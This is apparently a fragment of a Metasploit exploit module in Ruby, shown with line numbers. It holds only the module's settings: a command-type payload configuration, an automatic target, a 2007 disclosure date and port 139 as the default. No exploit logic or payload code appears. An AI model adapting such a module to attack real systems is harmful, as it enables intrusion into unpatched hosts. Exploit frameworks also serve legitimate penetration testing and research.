 50 'Payload'        =>
51     {
52         'Space'    => 1024,
53         'DisableNops' => true,
54         'Compat'      =>
55             {
56                 'PayloadType' => 'cmd',
57                 # *_perl and *_ruby work if they are installed
58                 # mileage may vary from system to system..
59             }
60     },
61 'Targets'        =>
62     [
63         [ "Automatic", { } ]
64     ],
65 'DefaultTarget'  => 0,
66 'DisclosureDate' => 'May 14 2007'))
67
68 register_options(
69     [
70         Opt::RPORT(139)
71     ], self.class)
72 end